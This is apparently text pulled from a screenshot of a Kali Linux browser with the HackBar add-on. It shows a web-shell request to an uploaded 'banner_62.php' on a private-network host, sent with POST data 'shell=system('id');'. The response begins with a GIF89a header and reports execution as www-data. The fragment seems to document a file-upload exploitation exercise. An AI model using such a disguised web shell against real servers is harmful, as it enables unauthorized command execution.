 192.168.132.140/back/uplo
192.168.132.140/back/upload/banner_62.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GIF89a uid=33(www-data) gid=33(www-data) groups=33(www-data)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.132.140/back/upload/banner_62.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('id');